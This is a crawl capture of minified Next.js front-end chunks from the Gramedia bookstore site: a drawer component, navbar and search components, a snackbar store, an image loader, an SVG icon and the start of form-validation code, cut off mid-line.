0:e.querySelectorAll("*");null==t||t.forEach(e=>{(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&e.classList.add("vaul-scrollable")})}},[Q]),(0,o.jsx)(i.fC,{modal:Y,onOpenChange:e=>{if(void 0!==n){null==c||c(e);return}e?(J(!0),K(e)):eS()},open:$,"data-sentry-element":"unknown","data-sentry-component":"Root","data-sentry-source-file":"index.tsx",children:(0,o.jsx)(u.Provider,{value:{visible:Q,activeSnapPoint:ey,snapPoints:D,setActiveSnapPoint:ex,drawerRef:eh,overlayRef:ea,scaleBackground:eI,onOpenChange:c,onPress:function(e){var t;(H||D)&&(!eh.current||eh.current.contains(e.target))&&(ew.current=(null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0,er(!0),eu.current=new Date,b()&&window.addEventListener("touchend",()=>ed.current=!1,{once:!0}),e.target.setPointerCapture&&e.target.setPointerCapture(e.pointerId),em.current=m(_)?e.clientY:e.clientX)},setVisible:Z,onRelease:function(e){var t;if(!en||!eh.current)return;eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date;let n=g(eh.current,_);if(!eN(e.target,!1)||!n||Number.isNaN(n)||null===eu.current)return;let r=ec.current.getTime()-eu.current.getTime(),o=em.current-(m(_)?e.clientY:e.clientX),i=Math.abs(o)/r;if(i>.05&&(ei(!0),setTimeout(()=>{ei(!1)},200)),D){eR({draggedDistance:o*("bottom"===_||"right"===_?1:-1),closeDrawer:eS,velocity:i,dismissible:H}),null==x||x(e,!0);return}if("bottom"===_||"right"===_?o>0:o<0){eP(),null==x||x(e,!0);return}if(i>.4||n>=Math.min(null!==(t=eh.current.getBoundingClientRect().height)&&void 0!==t?t:0,window.innerHeight)*k){eS(),null==x||x(e,!1);return}null==x||x(e,!0),eP()},onDrag:function(e){if(eh.current&&en){let t="bottom"===_||"right"===_?1:-1,n=(em.current-(m(_)?e.clientY:e.clientX))*t,r=n>0,o=D&&!H&&!r;if(o&&0===eE)return;let i=Math.abs(n),a=document.querySelector("[vaul-drawer-wrapper]"),l=i/ew.current,u=eC(i,r);if(null!==u&&(l=u),o&&l>=1||!ed.current&&!eN(e.target,r))return;if(eh.current.classList.add(S),ed.current=!0,d(eh.current,{transition:"none"}),d(ea.current,{transition:"none"}),D&&eT({draggedDistance:n}),r&&!D){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let c=1-l;if((eA||W&&eE===W-1)&&(null==y||y(e,l),d(ea.current,{opacity:"".concat(c),transition:"none"},!0)),a&&ea.current&&p){let e=Math.min(eM()+l*(1-eM()),1),t=8-8*l,n=Math.max(0,14-14*l);d(a,{borderRadius:"".concat(t,"px"),transform:m(_)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!D){let e=i*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:H,handleOnly:L,isOpen:$,isDragging:en,shouldFade:eA,closeDrawer:eS,onNestedDrag:function(e,t){if(t<0)return;let n=m(_)?window.innerHeight:window.innerWidth,r=(n-16)/n,o=r+t*(1-r),i=-16+16*t;d(eh.current,{transform:m(_)?"scale(".concat(o,") translate3d(0, ").concat(i,"px, 0)"):"scale(".concat(o,") translate3d(").concat(i,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1;ef.current&&window.clearTimeout(ef.current),d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:"scale(".concat(t,") translate3d(0, ").concat(e?-16:0,"px, 0)")}),!e&&eh.current&&(ef.current=setTimeout(()=>{let e=g(eh.current,_);d(eh.current,{transition:"none",transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=m(_)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(_)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:eg,openProp:n,modal:Y,snapPointsOffset:eD,direction:_},"data-sentry-element":"unknown","data-sentry-source-file":"index.tsx",children:s})})}let I=a.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...i}=e,{visible:l,closeDrawer:u,isDragging:s,snapPoints:d,activeSnapPoint:f,setActiveSnapPoint:m,dismissible:g,handleOnly:p,onPress:h,onDrag:w}=c(),v=a.useRef(null),b=a.useRef(!1);function y(){window.clearTimeout(v.current),b.current=!1}return(0,o.jsx)("div",{onClick:function(){if(b.current){y();return}window.setTimeout(()=>{!function(){if(s||n||b.current){y();return}if(y(),(!d||0===d.length)&&g||f===d[d.length-1]&&g){u();return}let e=d.findIndex(e=>e===f);-1!==e&&m(d[e+1])}()},120)},onDoubleClick:()=>{b.current=!0,u()},onPointerCancel:y,onPointerDown:e=>{p&&h(e),v.current=window.setTimeout(()=>{b.current=!0},250)},onPointerMove:e=>{p&&w(e)},ref:t,"vaul-drawer-visible":l?"true":"false","vaul-handle":"","aria-hidden":"true",...i,children:(0,o.jsx)("span",{"vaul-handle-hitarea":"","aria-hidden":"true",children:r})})});I.displayName="Drawer.Handle";let k=a.forwardRef(function(e,t){let{children:n,...r}=e,{overlayRef:a,snapPoints:l,onRelease:u,shouldFade:s,isOpen:d,visible:f}=c(),m=p(t,a),g=l&&l.length>0;return(0,o.jsx)(i.aV,{onMouseUp:u,ref:m,"vaul-drawer-visible":f?"true":"false","vaul-overlay":"","vaul-snap-points":d&&g?"true":"false","vaul-snap-points-overlay":d&&s?"true":"false",...r})});k.displayName="Drawer.Overlay";let j=a.forwardRef(function(e,t){let{onOpenAutoFocus:n,onPointerDownOutside:r,onAnimationEnd:l,style:u,...s}=e,{drawerRef:d,onPress:f,onRelease:m,onDrag:g,dismissible:h,keyboardIsOpen:w,snapPointsOffset:v,visible:b,closeDrawer:y,modal:E,openProp:x,onOpenChange:R,setVisible:D,handleOnly:T,direction:A}=c(),C=p(t,d),O=a.useRef(null),M=a.useRef(!1),N=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(M.current)return!0;let r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return M.current=!0,!0};return a.useEffect(()=>{D(!0)},[]),(0,o.jsx)(i.VY,{"vaul-drawer":"","vaul-drawer-direction":A,"vaul-drawer-visible":b?"true":"false",...s,ref:C,style:v&&v.length>0?{"--snap-point-height":"".concat(v[0],"px"),...u}:u,onOpenAutoFocus:e=>{if(n)n(e);else{var t;e.preventDefault(),null===(t=d.current)||void 0===t||t.focus()}},onPointerDown:e=>{var t;T||(null===(t=s.onPointerDown)||void 0===t||t.call(s,e),O.current={x:e.clientX,y:e.clientY},f(e))},onPointerDownOutside:e=>{if(null==r||r(e),!E||e.defaultPrevented){e.preventDefault();return}w.current&&(w.current=!1),e.preventDefault(),null==R||R(!1),h&&void 0===x&&y()},onFocusOutside:e=>{if(!E){e.preventDefault();return}},onEscapeKeyDown:e=>{if(!E){e.preventDefault();return}},onPointerMove:e=>{var t;if(T||(null===(t=s.onPointerMove)||void 0===t||t.call(s,e),!O.current))return;let n=e.clientY-O.current.y,r=e.clientX-O.current.x,o="touch"===e.pointerType?10:2;N({x:r,y:n},A,o)?g(e):(Math.abs(r)>o||Math.abs(n)>o)&&(O.current=null)},onPointerUp:e=>{var t;null===(t=s.onPointerUp)||void 0===t||t.call(s,e),O.current=null,M.current=!1,m(e)}})});j.displayName="Drawer.Content";let H={Root:P,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,...r}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:l}=c();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return(0,o.jsx)(P,{nested:!0,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:l,...r,"data-sentry-element":"Root","data-sentry-component":"NestedRoot","data-sentry-source-file":"index.tsx"})},Content:j,Handle:I,Overlay:k,Trigger:i.xz,Portal:i.h_,Close:i.x8,Title:i.Dx,Description:i.dk}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.2a769cc74318d09c.js
body_size: 4939
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b5872afe-cd37-44ab-a9f5-c78efb371f51",e._sentryDebugIdIdentifier="sentry-dbid-b5872afe-cd37-44ab-a9f5-c78efb371f51")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return c}});var r=a(75271);let n=0,s=new Map,l=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?l(a):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},o=[],d={snackbars:[]};function u(e){d=i(d,e),o.forEach(e=>{e(d)})}function c(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(d);return r.useEffect(()=>(o.push(t),()=>{let e=o.indexOf(t);e>-1&&o.splice(e,1)}),[e]),{...e,showSnackbar:c,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),D=a(54318),E=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,D.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,E.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg
body_size: -159
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="twitterx_filled">
<path id="Shape" d="M9.83667 7.54283L16.0933 16.4584H14.43L8.18444 7.54283H9.83667ZM22 5.33394V18.6673C22 20.5084 20.5078 22.0006 18.6667 22.0006H5.33333C3.49222 22.0006 2 20.5084 2 18.6673V5.33394C2 3.49283 3.49222 2.00061 5.33333 2.00061H18.6667C20.5078 2.00061 22 3.49283 22 5.33394ZM18.1533 17.5562L13.5022 10.9006L17.3044 6.44506H15.8478L12.8433 9.95617L10.3911 6.44506H6.11333L10.4922 12.7039L6.34 17.5562H7.82111L11.1556 13.6495L13.8867 17.5562H18.1533Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-e762e2add1a9bb0a.js
body_size: 8590
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="301ef0ec-316f-4365-a2fc-73eac4569040",e._sentryDebugIdIdentifier="sentry-dbid-301ef0ec-316f-4365-a2fc-73eac4569040")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return f}});var i=t(73094),s=function(e,r,t){if(e&&"reportValidity"in e){var s=(0,i.U2)(t,r);e.setCustomValidity(s&&s.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var i=r.fields[t];i&&i.ref&&"reportValidity"in i.ref?s(i.ref,t,e):i.refs&&i.refs.forEach(function(r){return s(r,t,e)})};for(var i in r.fields)t(i)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var s in e){var l=(0,i.U2)(r.fields,s),o=Object.assign(e[s]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),s)){var f=Object.assign({},n((0,i.U2)(t,s)));(0,i.t8)(f,"root",o),(0,i.t8)(t,s,f)}else(0,i.t8)(t,s,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var s=e[0],a=s.code,l=s.message,n=s.path.join(".");if(!t[n]){if("unionErrors"in s){var u=s.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in s&&s.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,f=o&&o[s.code];t[n]=(0,i.KN)(n,r,t,a,f?[].concat(f,s.message):s.message)}e.shift()}return t},f=function(e,r,t){return void 0===t&&(t={}),function(i,s,n){try{return Promise.resolve(function(s,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](i,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?i:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return s}});var i=t(75271);function s(...e){return(0,i.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{Gc:function(){return k},KN:function(){return T},RV:function(){return S},U2:function(){return g},cI:function(){return 